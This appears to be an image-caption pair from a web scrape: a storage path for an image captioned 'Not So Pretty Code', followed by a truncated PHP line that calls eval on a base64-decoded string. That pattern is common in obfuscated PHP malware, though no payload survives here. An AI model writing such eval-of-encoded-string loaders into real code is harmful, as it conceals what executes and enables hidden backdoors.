 Not So Pretty Code <?php eval(base64_decode('ZX...